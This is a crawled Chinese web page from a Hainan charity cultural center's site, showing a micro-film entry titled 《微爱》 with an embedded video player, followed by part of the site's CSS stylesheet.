

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hicbzx.com/index.php/wdy/388.html
body_size: 6796
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>【微电影】《微爱》-海南省爱心文化传播中心官网</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="author" content="海南省爱心文化传播中心官网">
<meta name="keywords" content="美视网,海南省爱心文化传播中心官网">
<meta name="description" content="《微爱》
海南省爱心文化传播中心
海南寻美文化传媒
海南海政传媒
海南椰城传媒
联合出品">
<link href="favicon.ico" type="image/x-icon" rel="icon">
<link href="favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/jquery/jquery.SuperSlide.js"></script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/minmax.js"></script>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/pngfix.js"></script>
<script language="javascript" type="text/javascript">EvPNG.fix("#logo img");</script>
<![endif]-->
<script>
	$(document).ready(function(e) {
		pageInit();
		function pageInit(){
			if( $("#top_1").length > 0 ){
				if( "0" == 1 ){
					$.get("/index.php/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName']); },"json");
				}else{
					UpdateLoginStatus("", "");
				}
			}
		}
		function UpdateLoginStatus(id, name){
			var html = "";
			if( id ){
				html += '<span class="MemberName">'+name+'&nbsp;</span>';
				html += '<a href="/index.php/member/public/index" target="_blank">[会员中心]&nbsp;</a>';
				html += '<a href="/index.php/member/public/logout" target="_self">[退出登录]</a>';
			}else{
				html += '<a href="/index.php/public/login/l/cn" target="_self">[登录]&nbsp;</a>';
				html += '<a href="/index.php/public/reg/l/cn" target="_self">[注册]&nbsp;</a>';
			}
			$("#top_1").html( html );
		}
	});
</script>
</head>
<body class="body_video">
	﻿<!--顶部 开始-->

<div id="top_main">
	<div id="top">
		<div id="top_1"></div>
		<div id="top_2">
            <a href="/index.php/wap" target="_blank">
                	<span class="MobileEdition">手机版&nbsp;</span>
                </a>            		</div>
	</div>
</div>
<!--顶部 结束-->
<!--Logo 开始-->
<div id="logo_main">
    <div id="logo">
        <!--网站Logo 开始-->
        <div class="WebLogo">
            <a href="/index.php" target="_self">
                <img  src="/Upload/logo200/logo20200703.jpg" title="海南省爱心文化传播中心官网" alt="海南省爱心文化传播中心官网" />
             </a>
        </div>     
        <!--网站Logo 结束-->
        <div id="search"><div class="left_title1"></div>  
<div class="left_body1">  
    <form enctype="multipart/form-data" class="form1" name="frmInfoSearch" method="post" action="/index.php/channel/search/l/cn" >
         <input name="Keywords" class="form_text1" type="text" value="" placeholder="请输入关键词" maxlength="50" />
         <input class="form_button1"  name="submit8" type="submit" value="" />
    <input type="hidden" name="__hash__" value="e7f328117450d6fb1b94d04b1440b137_6291a88448922baebb92df9de875dd07" /></form>
</div>
<div class="left_bottom1"></div>  </div>
    </div>
</div>
<!--Logo 结束-->

<!--导航条 开始-->
<div id="navigation_main">
	<div id="navigation">
        <ul class="navigationlist">
            <li>
                      
                    	 <a class="ChannelName" href="/index.php/index.html" target="_self"  >网站首页</a>                                    </li><li>
                      
                    	 <a class="ChannelName" href="/index.php/xwzx.html" target="_self"  >新闻中心</a>                    <ul class="subnavigationlist">
                           <li><a href="/index.php/rdyw.html" target="_self">热点要闻</a></li><li><a href="/index.php/hczc.html" target="_self">惠残政策</a></li><li><a href="/index.php/jwxs.html" target="_self">佳文欣赏</a></li><li><a href="/index.php/jrhncl.html" target="_self">今日海南残联</a></li>                        </ul>                </li><li>
                    <a href="/index.php/spzx.html" target="_self" class="current">视频中心</a>
                                        <ul class="subnavigationlist">
                           <li><a href="/index.php/wdy.html" target="_self">微电影</a></li><li><a href="/index.php/tbgz.html" target="_self">特别关注</a></li><li><a href="/index.php/hzdwsp.html" target="_self">合作单位视频</a></li><li><a href="/index.php/dadb.html" target="_self">大爱电波</a></li><li><a href="/index.php/axz.html" target="_self">爱心驿站</a></li><li><a href="/index.php/gqxs.html" target="_self">歌曲欣赏</a></li>                        </ul>                </li><li>
                      
                    	 <a class="ChannelName" href="/index.php/aboutus.html" target="_self"  >关于我们</a>                    <ul class="subnavigationlist">
                           <li><a href="/index.php/culture.html" target="_self">公司简介</a></li><li><a href="/index.php/honor.html" target="_self">领导致辞</a></li><li><a href="/index.php/organization.html" target="_self">中心服务</a></li><li><a href="/index.php/video.html" target="_self">合作单位</a></li>                        </ul>                </li><li>
                      
                    	 <a class="ChannelName" href="/index.php/mpzl.html" target="_self"  >美篇专栏</a>                                    </li><li>
                      
                    	 <a class="ChannelName" href="/index.php/sjb.html" target="_blank"  >手机报</a>                                    </li>        </ul>
	</div>
</div>
<script> 
    $(".navigationlist li").click(function(){
	  if($(this).children('ul').children().find('a').attr('href')!=undefined){
		   $(this).children('.ChannelName').removeAttr('href');
		   var suburl=$(this).children('ul').children().find('a').attr('href');
		   $(this).children('.ChannelName').attr('href',suburl);
	  }
 });
 </script> 
<!--导航条 结束-->

<!--JS幻灯片 开始-->
<div id="banner_main">
    <div id="banner">
             <ul class="bannerlist">
                             </ul>
    </div>
    <div class="hd"><ul></ul></div>
</div>
<script>
	if( $(".bannerlist li").length > 0 ){
		$('#banner_main').slide({ titCell:'.hd ul', mainCell:'#banner ul', autoPlay:true, autoPage:true, delayTime:500, interTime:3000, effect:'left'});
		$(window).resize(function() {  CenterBanner(); });
		$(window).load(function() { CenterBanner(); });
	}else{
		$("#banner_main").hide();
	}
	
	function CenterBanner(){
		var imgWidth = parseInt( $(".bannerlist li img:first").width() );
		if( imgWidth <= 0 ) return;
		var winWidth = parseInt( $(window).width() );
		var offset = parseInt( (winWidth-imgWidth)/2 );
		$(".bannerlist li img").css("margin-left", offset+'px' );
	}
</script>
<!--JS幻灯片 结束-->

<script src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js"></script>
<script>  
url=encodeURIComponent(window.location.href);
var titledesc=document.title;

$.ajax({  
type : "get",  
url : "http://hicbzx.com/jssdk_o.php?url="+url,//替换网址，xxx根据自己jssdk文件位置修改
dataType : "jsonp",
jsonp: "callback",
jsonpCallback:"success_jsonpCallback",
success : function(data){  
wx.config({  
debug:false,
appId: data.appId,  
timestamp: data.timestamp,  
nonceStr: data.nonceStr,  
signature: data.signature,  
jsApiList: [  
"onMenuShareTimeline", //分享给好友  
"onMenuShareAppMessage", //分享到朋友圈  
"onMenuShareQQ",  //分享到QQ  
"onMenuShareWeibo" //分享到微博  
]  
});  
},  
error:function(data){  
//alert("连接失败！");
}  
});  
wx.ready(function (){  
var shareData = {  
title:titledesc,  
desc: titledesc,//这里请特别注意是要去除html  
link: location.href, 
imgUrl:'http://www.hicbzx.com/fxlogo.jpg'
};  
wx.onMenuShareAppMessage(shareData);  
wx.onMenuShareTimeline(shareData);  
wx.onMenuShareQQ(shareData);  
wx.onMenuShareWeibo(shareData);  
});  
</script> 
    <!--主体内容 开始-->
    <div class="video">
    	<!--左侧区域 开始-->
        <div id="left">
            <div class="left_title2"><h2><span>视频中心</span></h2></div>
    <div class="left_body2">
        <ul class="subchannellist">
            <li class="depth1" id="current">
                                <a href="/index.php/wdy.html">微电影</a></li>                	<li class="depth1">                <a href="/index.php/tbgz.html">特别关注</a></li>                	<li class="depth1">                <a href="/index.php/hzdwsp.html">合作单位视频</a></li>                	<li class="depth1">                <a href="/index.php/dadb.html">大爱电波</a></li>                	<li class="depth1">                <a href="/index.php/axz.html">爱心驿站</a></li>                	<li class="depth1">                <a href="/index.php/gqxs.html">歌曲欣赏</a></li>        </ul>
    </div>
    <div class="left_bottom2"></div>            <div class="left_title3">
                <span class="more"><a href="/index.php/gqxs.html" target="_blank">更多></a></span>
                <h2><span>网站首页</span></h2>
            </div>
            <div class="left_body3">
                <ul class="textlist1">
                    暂无信息                </ul>
            </div>
            <div class="left_bottom3"></div>
        </div>
        <!--左侧区域 结束-->
        
        <!--右侧区域 开始-->
        <div id="right">
            <div class="right_title">
            	<!--当前位置 开始-->
<div id="location"><b>当前位置：</b>
<a href="/index.php/index.html" target="_self">网站首页</a>
    &nbsp;>&nbsp;<a href="/index.php/spzx.html" target="_self">视频中心</a>
    &nbsp;>&nbsp;<a href="/index.php/wdy.html" target="_self">微电影</a>
    &nbsp;>&nbsp;<a href="#" target="_self">查看详情</a>
    </div>
<!--当前位置 结束-->
                <h2><span>微电影</span></h2>
            </div>
            <div class="right_body">
                    <div class="InfoTitle"><h1>【微电影】《微爱》</h1></div>
                    <div class="info_from_wrap">
                        <b>来源：</b>
                                                    <a href="http://www.hicbzx.com" target="_blank">海南省爱心文化传播中心官网</a>&nbsp;
                        <b>日期：</b>2018-06-15 13:10:38&nbsp;
                        <b>点击：</b>76873&nbsp;
                        <b>属于：</b><a href="/index.php/wdy.html" target="_blank">微电影</a>
                    </div>
                    <!-- 频道/文章内容  开始-->
<div class="InfoSContent"></div>
	   <div class="InfoContent">
			<div><iframe height="450px" width="100%"  src="http://player.youku.com/embed/XMzY2NTc0NDA4OA==" frameborder="0"  allowfullscreen ></iframe></div>			《微爱》<br />
海南省爱心文化传播中心<br />
海南寻美文化传媒<br />
海南海政传媒<br />
海南椰城传媒<br />
联合出品					</div>
<!-- 频道/文章内容  结束-->

<!-- 当前信息 上一条 下一条  开始-->
<div class="info_previous_next_wrap">
	<div class="Previous">
		<b>上一视频：</b><a  href="/index.php/wdy/387.html" title="【花絮】爱心文化传播中心帅哥美女大秀海口骑楼">【花絮】爱心文化传播中心帅哥美女大秀海口骑楼</a>
			</div>
	
	<div class="Next">
		<b>下一视频：</b><a  href="/index.php/wdy/389.html" title="【微电影】《误会》">【微电影】《误会》</a>
			</div>
</div>
<!-- 当前信息 上一条 下一条  结束-->
             </div>
             <div class="right_bottom"></div>
        </div>
        <!--右侧区域 结束-->
        <div class="clear"></div>
    </div>
    <!--主体内容 结束-->
    <!-- 友情链接 开始-->
<div id="link_main">
	<div id="link">
        <div class="link_title hd">
			<ul class="titlelist">
				<li>行业综合网站</li><li>政府机构及协会</li><li>行业合作网站</li>			</ul>
		</div>
        <div class="link_body bd">
			<ul class="linklist">
					<li><a href="http://www.people.com.cn/" target="_blank" title="人民网">人民网</a></li><li><a href="http://www.ifeng.com/" target="_blank" title="凤凰网">凤凰网</a></li><li><a href="http://www.hinews.cn/" target="_blank" title="南海网">南海网</a></li>				</ul><ul class="linklist">
					<li><a href="http://www.hidpf.org.cn/" target="_blank" title="海南残疾人联合会">海南残疾人联合会</a></li><li><a href="http://www.hifdp.org.cn/" target="_blank" title="海南残疾人基金会">海南残疾人基金会</a></li>				</ul><ul class="linklist">
					<li><a href="http://www.hnsanyy.com/" target="_blank" title="海南省安宁医院">海南省安宁医院</a></li><li><a href="http://www.hnpsyy.com/" target="_blank" title="海南省平山医院">海南省平山医院</a></li>				</ul>        </div>
         <div class="link_bottom"></div>
     </div>
	 <script type="text/javascript">jQuery("#link").slide();</script>
</div>
<!-- 友情链接 结束-->

<!-- 底部版权 开始-->
<div id="copyright_main">
	<div id="copyright">
    	<div id="copyright_1">
        	<div class="copyright_title">
            	<div class="WebLogo">
                    <a href="/index.php" target="_self">
                        <img  src="/Upload/logo200/logo20200703.jpg" title="海南省爱心文化传播中心官网" alt="海南省爱心文化传播中心官网" />
                     </a>
                </div> 
            </div>
            <div class="copyright_body">
            	<div class="bottom_navigation">
                                          <a  href="/index.php/index.html" target="_self" >网站首页</a><span class="line">|</span>                        <a  href="/index.php/xwzx.html" target="_self" >新闻中心</a><span class="line">|</span>                        <a  href="/index.php/spzx.html" target="_self" >视频中心</a><span class="line">|</span>                        <a  href="/index.php/aboutus.html" target="_self" >关于我们</a><span class="line">|</span>                        <a  href="/index.php/mpzl.html" target="_self" >美篇专栏</a><span class="line">|</span>                        <a  href="/index.php/sjb.html" target="_blank" >手机报</a>                </div>
                <a  href="http://www.hicbzx.com" target="_self">海南省爱心文化传播中心</a>
                版权所有&nbsp;2023-2028&nbsp;<a  href="http://beian.miit.gov.cn/" target="_self"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">琼ICP备17003521号</a>&nbsp;</a><br /> 
                <div class="TechnicalSupport">
                        技术支持：<a href="#" target="_blank">海南省爱心文化传播中心</a>
                    </div>            </div>
            <div class="copyright_bottom"></div>
        </div>
        
       	<div id="copyright_2">
        	<div class="copyright_title1"><h2>联系人</h2></div>
            <div class="copyright_body1">
                <div class="bottom_info">
                    <img src="/App/Tpl/Home/Default/Public/images/contact.png" />&nbsp;联系人：符杨丽<br />                    <img src="/App/Tpl/Home/Default/Public/images/mobile.png" />&nbsp;手机：18898965556<br />                    <img src="/App/Tpl/Home/Default/Public/images/telephone.png" />&nbsp;电话：0898-65322835<br />                    <img src="/App/Tpl/Home/Default/Public/images/email.png" />&nbsp;邮件：371413136@qq.com<br /> 
                    <img src="/App/Tpl/Home/Default/Public/images/address.png" />&nbsp;地址：海口市海府路艺苑大厦1207厅                </div>
           	</div>
           	<div class="copyright_bottom1"></div>
        </div>
        <div id="copyright_3">
        	<div class="copyright_title1"><h2>微信扫码关注我们</h2></div>
            <div class="copyright_body1">
                <div class="wxcode"><img src="/Upload/qr_cn.png" width="100%" height="100%"/></div>
           	</div>
           	<div class="copyright_bottom1"></div>
        </div>     
	</div>
</div>

		<!--gotop start-->
		<script type='text/javascript' src='/Public/jquery/common.js'></script>
		<script>
			scrolltotop.controlattrs={offsetx:20, offsety:150};
			scrolltotop.controlHTML = '<img src="/Public/Images/gotop/1.gif" />';
			scrolltotop.anchorkeyword = '#gotop';
			scrolltotop.title = '回顶部';
			scrolltotop.init();
		</script>
		<!--gotop end-->
		


<script>
			window._bd_share_config={
			'common':{'bdSnsKey':{},'bdText':'','bdMini':'2','bdMiniList':false,'bdPic':'','bdStyle':'0','bdSize':'16'},
			'slide':{'type':'slide','bdImg':'0','bdPos':'right','bdTop':'333'},
			
			'selectShare':{'bdContainerClass':null,'bdSelectMiniList':['qzone','tsina','tqq','renren','weixin']}
		};
		with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
		</script>
<!-- 底部版权 结束-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hicbzx.com/App/Tpl/Home/Default/Public/css/style.css
body_size: 10563
content:
@charset "utf-8";
/*==========@@HTML默认 开始@@==========*/
/*基本*/
*{ padding:0px; margin:0px }
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form,fieldset, 
legend, input, button,textarea, p, blockquote, th, td { margin: 0; padding: 0;}
body{color:#333;	margin:0px auto; font-family:'Microsoft Yahei', 'Helvetica Neue', Helvetica, 'Lucida Grande', Arial, 'Hiragino Sans GB', 'WenQuanYi Micro Hei', STHeiti, SimSun, sans-serif; font-size:14px; }
div{ margin:0; padding:0; border:0; }
img{ margin:0; padding:0; border:0; }
p{ margin: 0px; line-height:1.8em}
b,strong {font-weight: bold;}
table { border-collapse: collapse; border-spacing: 0; /* Remove most spacing between table cells.*/}
li{ list-style: none outside none;}

/*链接*/
a{ text-decoration:none; color:#626262; background: transparent;  outline:none}
a:visited { color:#999;}
a:focus { outline:none; }
a:hover{ color:#c00000; outline:none; }
a:active{ color:#c00000; outline:none; }

/*标题*/
h1 { font-size: 1.3em;margin:  0;}
h2 {font-size: 1.2em; margin: 0;}
h3 { font-size: 1.17em;margin: 0;}
h4 {font-size: 1em;margin:0;}
h5 {font-size: 0.83em;margin: 0;}
h6 { font-size: 0.67em;margin: 0;}

/*表单*/
form {margin: 0;}
button,input,select,textarea { font-size: 100%;margin: 3px 0; vertical-align: baseline; *vertical-align: middle; }
button,select {text-transform: none;}
input{padding:2px;background-color: #FFFFFF;border: 1px solid #ccc;width:99%;line-height: normal;}
textarea{padding: 2px;color: #000000;background-color: #fff;width:99%;}

/*其它*/
blockquote {margin: 1em 40px;}
dfn {font-style: italic;}
hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}
code, kbd, pre, samp {font-size: 1em;}
pre {margin: 1em 0; white-space: pre;white-space: pre-wrap;word-wrap: break-word; }
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0; position: relative;vertical-align: baseline; /* Prevent `sub` and `sup` affecting `line-height` in all browsers.*/}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
dl{margin: 1em 0;}
dd {margin: 0 0 0 40px;}
/*==========@@HTML默认  结束@@==========*/


/*==========@@元件 开始@@==========*/
/*常用颜色*/
.blue {color: #00F !important;}
.green {color: #0F0 !important;}
.red {color: #F00 !important;}
.black {color: #000000 !important;}
.white {color: #FFFFFF !important;}
.gray { color:gray; !important; }
.purple { color:purple;  !important;}

/*浮动*/
.clear { display:block; clear:both; height:3px; overflow:hidden; line-height:3px; }
.float_left { float:left; }
.float_right { float:right; font-size:14px; color:#b4b4b4;}

/*对齐方式*/
.left { text-align: left}
.right {text-align: right}
.center{ text-align: center}

/*按钮*/
.btn {-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;  -o-border-radius: 3px;  border-radius: 3px;
  display: -moz-inline-stack;  display: inline-block;  *display: inline;  vertical-align: middle;  *vertical-align: auto;
  zoom: 1;    height: 32px;  line-height: 32px;  padding: 0px 20px;font-weight: 300;  font-size: 14px; 
  margin: 0; text-decoration: none; text-align: center; text-indent:0; cursor:pointer;
  border: 1px solid #d4d4d4; color: #666666;  text-shadow: 0 1px 1px white;}
/*默认样式*/
.btn {  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e33438), color-stop(100%, #e33438));
  background: -webkit-linear-gradient(top, #e33438, #e33438);  background: -moz-linear-gradient(top, #e33438, #e33438);
  background: -o-linear-gradient(top, #e33438, #e33438);  background: linear-gradient(top, #e33438, #e33438);
  background-color: #e33438;border-color: #e33438;  color: white;  text-shadow: 0 -1px 1px rgba(0, 40, 50, 0.35);}
.btn:hover { color:white;  background-color: #00a1cb;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #00c9fe), color-stop(100%, #008db2));
  background: -webkit-linear-gradient(top, #e33438, #e33438);  background: -moz-linear-gradient(top, #e33438, #e33438);
  background: -o-linear-gradient(top, #e33438, #e33438);  background: linear-gradient(top, #e33438, #e33438);}
.btn:active {background: #e33438;  color: #e33438;}

/*按钮大小*/
.btn-large {font-size: 19px;  height: 38.4px;  line-height: 38.4px;  padding: 0px 26px;}
.btn-small {  font-size: 12px; height: 25.6px; line-height: 25.6px;  padding: 0px 16px;}
.btn-tiny {  font-size: 12px;  height: 22.4px;  line-height: 22.4px; padding: 0px 13px;}
.btn-tiny1 { float:right; background:url(../images/download.png) 0 9px no-repeat; width:14px; height:22px;} 
/*块按钮*/
.btn-block {display: block;}

/*表单类*/
.form_text, .form_text:hover, .form_text_verifycode, .form_text_verifycode:hover{border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
border-width:1px; height:20px; line-height:20px;clip: rect;padding: 2px; color: #000000; background: url(../images/form_bg.jpg) #fff repeat-x;}
.form_text {  width:95%; background-position:  0px 0px;}
.form_text:hover {background-position: 0px -37px;}
.form_text_verifycode { width:50px; margin-right:3px;background-position:  0px 0px;}
.form_text_verifycode:hover {background-position: 0px -37px;}
.form_radio{ width:auto; border:0;}
.form_checkbox{ width:auto; border:0}
.form_select { height:25px; }
.form_textarea { width:95%; height:80px; border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;border-width:1px; padding:2px;}
.form_button { width:auto; vertical-align:middle; border:0 none;/*解决ie焦点是有黑色边框*/}
input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, 
input[type="file"] > input[type="button"]::-moz-focus-inner{ border:none;padding:0; }
.required{ color:red; font-weight:bold; text-align:left; padding-left:3px;}

/*其它*/
.hide { display:none; }  /*隐藏*/
.more{ float: right; } /*more链接*/
.code_image{ cursor: pointer; padding-bottom:6px;} /*验证码图片样式*/

/*频道*/
.ChannelContent, .ChannelContent p{ line-height:1.8em}
.ChannelSContent{}
.ChannelSContent img, .InfoContent img{ max-width:100% }

/*信息*/
.InfoTitle{ font-weight:normal; text-align:center; vertical-align:middle;   color:#900; padding:5px 0px}
.InfoTitle h1{ font-size:16px; line-height: 1.5em; }
.InfoTime{color:#999; text-align:left;  padding:2px 0px; height:25px}
.InfoContent, .InfoContent p{ line-height:1.8em; padding:10px 0;}
.InfoAttachment{ padding:10px 0px; text-align:center; width:81px; margin:0 auto;}
.InfoPicture{ text-align: center;}
.InfoPicture img{ width:100%; max-width:100%}
.info_from_wrap{ padding:0 10px; text-align:center; color:#999; line-height:30px; margin-bottom:5px;}
.info_from_wrap a { color:#999; }
.info_from_wrap a:hover { color:#555; }
#ReadLevelTip{ font-weight:bold; color:red;}

.Tag{ text-align: left; font-weight:bold; }
.Tag b{}
.Tag a{ padding:0 3px; font-weight:normal; text-decoration:none;}
.info_previous_next_wrap{ background:#F0F0F0; padding:5px; border:1px solid #E3E3E3; line-height:1.8em}
/*==========@@元件 结束@@==========*/


/*==========@@模块  开始@@==========*/
/*左侧*/
/*主体左侧样式*/
.left_title { height:43px; line-height:43px;  background:url(../images/left_title.jpg) no-repeat; }
.left_title h2 { text-indent:1em; font-size:14px; color:#000; }
.left_title4 .prev{ float:right; padding-right:5px; height: 38px; line-height:38px; background: url(../images/tab.png) 0 center no-repeat; padding-left: 20px;}
.left_title h2 a { font-size:14px; color:#C7231D; }
.left_body { overflow:hidden; zoom:1; color:#000; border:5px solid #eaeaea; padding:5px 5px 0px 5px; border-bottom:0; border-top:0}
.left_bottom { height:15px; background:url(../images/left_bottom.jpg) no-repeat; margin-bottom:5px;}

/*样式1*/
.left_title1{ }
.left_title1 h2 {}
.left_body1 { overflow:hidden; zoom:1;  color:#000; margin:20px 0;}
.left_bottom1 {}

/*样式2*/
.left_title2 {height:40px; line-height:40px; border-bottom:1px solid #ceccc2;}
.left_title2 h2 { font-size:20px; color:#393939; font-weight:bold;}
.left_title2 h2 span{border-bottom:3px solid #E33438; padding:6px 0;}
.left_title2 h2 a { font-size:20px; color:#393939; }
.left_body2 { overflow:hidden; zoom:1; color:#000;  padding:15px 0;}
.left_bottom2 { }

/*样式3*/
.left_title3 {height:40px; line-height:40px; border-bottom:1px solid #ceccc2;}
.left_title3 h2 { font-size:20px; color:#393939; font-weight:bold;}
.left_title3 h2 span{border-bottom:3px solid #E33438; padding:6px 0;}
.left_title3 h2 a { font-size:20px; color:#393939; }
.left_body3 { overflow:hidden; zoom:1; color:#000;  padding:15px 0;}
.left_bottom3 { }

/*样式4*/
.left_title4 {height:40px; line-height:40px; border-top:1px solid #e33438;}
.left_title4 h2 { text-indent:6px; font-size:16px; color:#393939; font-weight:100;}
.left_title4 h2 a { font-size:16px; color:#393939; font-weight:100;}
.left_body4 { background:url(../images/left_body4.gif) repeat; overflow:hidden; zoom:1; color:#000;  padding:0 5px;}
.left_bottom4 { }

/*样式5*/
.left_title5{height:40px; line-height:40px;border-bottom:3px #e33438 solid;}
.left_title5 h2 { font-size: 20px; color: #393939; font-weight: bold;}
.left_title5 h2 a { font-size: 20px; color: #393939; font-weight: bold;}
.left_body5{overflow:hidden; padding:10px 0; zoom:1; border:1px #e2e2e2 solid; border-top:0; background-color:#fbfbfb; border-bottom:0;}
.left_bottom5 {height:20px; border:1px #e2e2e2 solid; border-top:0;}
.left_bottom5 .sPrev{ width:108px; height:20px; float:left; background:#dbdbdb url(../images/sPrev.png) center center no-repeat;}
.left_bottom5 .sNext{ width:108px; height:20px; float:right; background:#dbdbdb url(../images/sNext.png) center center no-repeat;}

/*主体右侧*/
/*样式1*/
.right_title {height:40px; line-height:40px; border-bottom:1px solid #ceccc2;}
.right_title h2 { font-size:20px; color:#393939; font-weight:bold;}
.right_title h2 span{border-bottom:3px solid #E33438; padding:6px 0;}
.right_title h2 a { font-size:20px; color:#393939; }
.right_body { overflow:hidden; zoom:1; color:#000; padding:0;}
.right_bottom {height: 5px;  line-height:5;overflow:hidden;margin-bottom:5px;}

/*样式2*/
.right_title1 { background: url(../images/right_title1.jpg) repeat-x 0 0; height:39px; line-height:39px;  }
.right_title1 h2 { font-size:14px; font-weight:bold; padding-left:10px; color:#626262;}
.right_body1 { padding:5px; overflow:hidden; zoom:1; border:5px solid #FACEB9; border-top:0; border-bottom:0}
.right_bottom1 { height: 5px; font-size: 0px; line-height:0; background:#FACEB9;  overflow:hidden; margin-bottom:5px;}
/*==========@@模块  结束@@==========*/


/*==========@@频道布局 开始@@==========*/
/*===公共 开始===*/
.body_index, .body_article, .body_download, .body_picture, .body_product, .body_single, .body_video, .body_job, .body_feedback, .body_guestbook{}
.index, .single, .article, .picture, .download, .video, .product, .job, .guestbook, .feedback{ width:1000px;margin:5px auto; }
#top, #logo, #navigation, #banner, #announcement, #link, #copyright { width:1000px;  margin:0 auto; overflow:hidden; border:0px dashed red;}
#left { float:right; width:240px; }
#right { float:left; width:740px; border-left:0px solid #E5E5E5; padding-left:0px; }
#right1 { float:left; width:998px; border-left:0px solid #E5E5E5; padding-left:0px; }
/*===公共 结束===*/

/*===首页 开始===*/
.index .ChannelContent{color:#626262;  line-height:25px; height:200px; background:url(../images/about_bg.jpg); padding:5px; overflow:hidden; margin-bottom:10px;}
.index .ChannelContent a{ color: #ff9d02}
#index_1 {}
#index_1_1,#index_3_1{ overflow:hidden; float:left; width:290px;}
#index_1_2,#index_3_2{ overflow:hidden; float:left; width:450px; margin:auto 20px;}
#index_1_3{ float:right; width:220px;}
#index_1_3_1{}
#index_1_3_1_1{ height:40px; line-height:40px; background:#bdbdbd url(../images/xhjs.png) 65px center no-repeat; border-top: 1px #f5f5f5 solid;}
#index_1_3_1_2{ height:40px; line-height:40px; background:#bdbdbd url(../images/xhzc.png) 65px center no-repeat; border-top: 1px #f5f5f5 solid;}
#index_1_3_1_3{ height:40px; line-height:40px; background:#bdbdbd url(../images/glzd.png) 60px center no-repeat; border-top: 1px #f5f5f5 solid;}
#index_1_3_1_1:hover{ background:#E33438 url(../images/xhjs.png) 65px center no-repeat;}
#index_1_3_1_2:hover{ background:#E33438 url(../images/xhzc.png) 65px center no-repeat;}
#index_1_3_1_3:hover{ background:#E33438 url(../images/glzd.png) 60px center no-repeat;}
#index_1_3_1_1 h2,#index_1_3_1_2 h2,#index_1_3_1_3 h2{ text-align:left; margin-left:50px; color:#fff;}
#index_1_3_1_1 h2 a,#index_1_3_1_2 h2 a,#index_1_3_1_3 h2 a{ margin-left:45px; font-weight:100; color:#fff;}
#index_1_3_2{ margin-top:13px; border:1px solid #e2e2e2;}
#index_2 { overflow:hidden;}
#index_3 { overflow:hidden;  margin:0 auto; }
